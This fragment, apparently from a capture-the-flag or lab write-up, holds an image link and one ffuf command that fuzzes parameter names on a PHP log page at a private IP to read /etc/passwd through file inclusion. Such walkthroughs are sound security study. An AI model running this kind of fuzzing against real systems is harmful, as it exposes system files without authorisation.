 << ffuf -u http://192.168.1.16/blog-post/archives/randylogs.php?FUZZ=/etc/passwd -w /usr/share/wordlists/dirb/small.txt -fs 0 >>